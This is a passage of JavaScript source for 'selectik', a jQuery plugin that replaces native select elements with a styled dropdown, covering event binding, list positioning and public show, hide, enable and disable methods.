			// change on original select
			this.$cselect.bind('change', function(){
				 if (selectik.change) { selectik.change = false; return true; }
				 selectik._changeSelected($('option:selected', $(this)));
			});

			// click on select
			this.$text.bind('click', function(e){
	        	if( selectik.$container.hasClass('disabled') || mouseTrigger) { return false; }
				selectik.$cselect.focus();
				selectik._fadeList(false, true);
			});
			
			// mouse down/up
			this.$text.bind('mousedown', function(e){
				if (!selectik._checkDisabled(selectik.$container, e)) return;
				e.preventDefault()
				selectik.mouseDown = true;
				setTimeout(function(){
					if (selectik.mouseDown){
						mouseTrigger = true;
						selectik._fadeList(false, true);
					}
				}, 300);
			});
			this.$text.bind('mouseup', function(){
				selectik.mouseDown = false;
			});
			this.$listContainer.on('mouseup', 'li',function(e){
				if (!mouseTrigger) { return true; }
				if ($(this).hasClass('disabled')) { return;	};
				selectik.change = true;
				selectik._changeSelected($('option:eq('+$(e.currentTarget).index()+')', selectik.$cselect));
				selectik.hideCS(true);
				mouseTrigger = false;
				selectik.$cselect.focus();
			});

            // active class
            this.$cselect.bind('focus', function(){
                selectik.$container.addClass('active');
            });
            this.$cselect.bind('blur', function(){
				if (mouseTrigger) return;
				selectik.hideCS(true);
                selectik.$container.removeClass('active');
            });

			this.$cselect.bind('keyup', function(e) { selectik._keysHandlers(e); });
			if (isOpera){
				selectik.$cselect.bind('keydown', function() { trigger = true; });
			};
		},
		_checkDisabled: function(el, e){
			if (el.hasClass('disabled')) { e.preventDefault(); return false; };
			return true;
		},
        // private method: handlers on keys
        _keysHandlers: function(e){
            if (e.keyCode == 13 && this.$listContainer.is(':visible')) { this._fadeList(true, false); }
            if (!isIE){
                if (e.keyCode == 27 && this.$listContainer.is(':visible')) { this._fadeList(true, true); }
            }
            this.$cselect.change();
            if (this.scrollL) { this._shift($('option:selected', this.$cselect).index()); }
        },
		// private method: change selected
		_changeSelected: function(e){
			var dataValue = (e.parents('select').length > 0) ? e.attr('value') : e.data('value');
            var textValue = e.text();
			this._changeSelectedHtml(dataValue, textValue, e.index()+1);
		},
		// private method: change selected
		_changeSelectedHtml: function(dataValue, textValue, index){
			if (index > this.count || index == 0) { return false;}
			this.change = true;
			var $selected = $('.selected', this.$list);
			$('option:eq('+$selected.index()+')', this.$cselect).prop('selected', false); //
			$('option:eq('+(index-1)+')', this.$cselect).prop('selected', true);
			this.$cselect.prop('value', dataValue).change();
			$selected.removeClass('selected');
			$('li:nth-child('+ index +')', this.$list).addClass('selected');
			this.$text.text(textValue);
		},
		// private method: show/hdie list
		_fadeList: function(out, text){
			var $openList = $('.'+this.config.containerClass+'.open_list');
			if ($openList.length == 1){
				$openList.children('select').data('selectik').hideCS();	
				return;
			}		
            if (!text){
                $openList.children('.select-list').stop(true, true).fadeOut(this.config.speedAnimation).parent().toggleClass('open_list');
                if (out){ return; }
            }
			openList = false;
			this.positionCS();
			this.$listContainer.stop(true, true).fadeToggle(this.config.speedAnimation);
			this.$listContainer.parent().toggleClass('open_list');
			var selectik = this;
			setTimeout(function(){ openList = true; }, selectik.config.speedAnimation);
		},
		// public method: hide list
		hideCS: function(next){
			this.$listContainer.fadeOut(this.config.speedAnimation);
			this.$container.removeClass('open_list');
            if (!next) this.$cselect.focus();
			openList = true;		
		},
		// public method: show list
		showCS: function(){
			openList = false;
			this.$listContainer.fadeIn(this.config.speedAnimation);
			this.$container.addClass('open_list');
		},
		// public method: postion of list
		positionCS: function(){
			if (!this.config.smartPosition) return;
			elParent = this.$listContainer.parent();
			var heightPosition = (this.scrollL) ? this.config.maxItems*this.heightItem : this.count*this.heightItem;
			var quaItems = (this.scrollL) ? this.config.maxItems : this.count;
			var $window = $(window);
			var widnowScrollTop = $window.scrollTop();
			var topPosition = ($window.height() - (elParent.offset().top - widnowScrollTop) - elParent.outerHeight() < heightPosition) ? -quaItems*this.heightItem-(elParent.outerHeight()/4) : this.standardTop;
			this.topPosition = ((elParent.offset().top - widnowScrollTop) < heightPosition && ($('html').height() - elParent.offset().top) > heightPosition) ? this.standardTop : topPosition;
			this.$listContainer.css('top', this.topPosition);
		},
		// public method: refresh list
		refreshCS: function() {
            this._getList({ refreshSelect: true });
	    },
		// public method: change active element
		changeCS: function(val) {
			var index = (val.index > 0) ? val.index : $('option[value="'+val.value+'"]', this.$cselect).index() + 1;
			var $option = $('option:nth-child('+(index)+')', this.$cselect);
			var dataValue = $option.attr('value');
			var textValue = $option.text()
			this._changeSelectedHtml(dataValue, textValue, index);
		},
		// public method: disable list
		disableCS: function(){
			this.$cselect.attr('disabled', true);
			this.$container.addClass('disabled');
		},
		// public method: enable list
		enableCS: function(){
			this.$cselect.attr('disabled', false);
			this.$container.removeClass('disabled');
		},
        // public method: required
        requiredCS: function(){
            this.$text.toggleClass('required');
        },
		// public method: width of select
		setWidthCS: function(width){
			//Paddings may has element or/and it's parent
			$.each([this.$list,this.$text],function() {
				var $parent = $(this).parent(),
				parentPaddings  = $parent.outerWidth() - $parent.width(),
				elementPaddings = $(this).outerWidth() - $(this).width(),
				paddings = parentPaddings + elementPaddings;
				$(this).css('width', width - paddings);
			});
		}		
	};

	$.fn.selectik = function(options, methods) {
		if (isMobile || isOperaMini) return;
        return this.each(function() {
            if ($('optgroup', this).length > 0 || $(this).attr('multiple') == 'multiple') { return; }
            if (undefined == $(this).data('selectik')) {
                // create a new instance of the plugin
				var selectik = new Selectik(options);
				
				// apply new methods
				for (i in methods){
					selectik[i] = methods[i];
				}
				
				// fire selectik
				selectik._init(this);
                $(this).data('selectik', selectik);
            }
        });
    };
	
	// global handlers
	$(window).resize(function(){
        if (openList){
			var $list = $('.open_list');
            if (!$list.length > 0) { return; }
			
            $list.children('select').data('selectik').positionCS($('.select-list:visible'));
        }
	});
	$(document).bind('click', function(e){
		if ($(e.target).hasClass('disabled')) { return; }
		if (trigger) { trigger = false; return; }
		if (openList){
			openList = false;
			var $list = $('.open_list');
			if ($list.length > 0){
				var $select = $list.children('select');
				$select.data('selectik').hideCS();
				mouseTrigger = false;
			}
		}
	});
})(jQuery);